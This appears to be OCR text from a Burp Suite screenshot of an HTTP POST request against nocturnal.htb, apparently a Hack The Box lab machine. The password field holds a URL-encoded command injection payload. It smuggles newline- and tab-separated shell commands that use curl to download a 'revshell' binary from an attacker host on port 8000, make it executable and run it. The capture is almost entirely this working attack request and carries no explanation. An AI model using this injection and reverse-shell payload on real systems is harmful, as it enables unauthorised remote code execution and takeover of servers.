 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
2
Request Response
Pretty Raw Hex \n
1 POST /admin.php?view=admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php?view=admin.php
12 Cookie: PHPSESSID=8nadas6s31f6q907t49vn567fu
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
1
15
16 password=
%0Arm%09%2Ftmp%2Frevshell%0Acurl%09%2Ds%09http%3A%2F%2F %3A8000%2Frevshel
l%09%2Do%09%2Ftmp%2Frevshell%0Achmod%09%2Bx%09%2Ftmp%2Frevshell%0A%2Ftmp%2Frevshell%0A&
backup=